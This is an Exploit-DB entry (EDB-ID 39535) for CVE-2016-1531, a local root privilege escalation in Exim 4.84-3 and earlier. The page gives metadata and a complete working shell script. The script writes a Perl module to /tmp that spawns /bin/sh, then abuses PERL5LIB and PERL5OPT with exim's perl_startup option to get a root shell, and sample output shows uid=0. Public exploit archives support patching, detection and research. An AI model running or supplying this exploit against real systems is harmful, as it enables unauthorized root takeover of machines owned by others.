 Exim 4.84-3 - Local Privilege Escalation
EDB-ID:
39535
CVE:
2016-1531
EDB Verified:
Author:
HACKER FANTASTIC
Type:
LOCAL
Exploit: / {}
Platform:
LINUX
Date:
2016-03-09
Vulnerable App:
#!/bin/sh
# CVE-2016-1531 exim <= 4.84-3 local root exploit
# ===============================================
# you can write files as root or force a perl module to
# load by manipulating the perl environment and running
# exim with the "perl_startup" arguement -ps.
#
# e.g.
# [fantastic@localhost tmp]$ ./cve-2016-1531.sh
# [ CVE-2016-1531 local root exploit
# sh-4.3# id
# uid=0(root) gid=1000(fantastic) groups=1000(fantastic)
#
# -- Hacker Fantastic
echo [ CVE-2016-1531 local root exploit
cat > /tmp/root.pm << EOF
package root;
use strict;
use warnings;

system("/bin/sh");
EOF
PERL5LIB=/tmp PERL5OPT=-Mroot /usr/exim/bin/exim -ps